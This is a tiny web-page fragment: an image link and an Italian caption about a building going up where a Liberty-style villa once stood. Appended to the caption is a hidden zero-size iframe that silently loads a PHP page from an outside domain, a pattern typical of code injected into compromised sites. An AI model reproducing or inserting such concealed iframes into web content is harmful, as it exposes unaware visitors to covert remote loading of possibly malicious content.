 L’edificio in costruzione al posto del villino liberty<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>